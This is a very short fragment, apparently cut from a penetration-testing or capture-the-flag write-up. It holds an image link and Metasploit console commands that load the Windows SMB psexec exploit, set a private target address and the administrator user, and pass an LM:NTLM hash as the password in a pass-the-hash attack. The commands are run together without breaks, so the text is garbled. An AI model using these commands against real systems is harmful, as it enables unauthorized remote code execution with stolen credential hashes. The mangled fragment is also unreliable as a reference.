 use exploit/windows/smb/psexecset rhosts 192.168.31.194set smbuser administratorset smbpass00000000000000000000000000000000:47bf8039a8506cd67c524a03ff84ba4e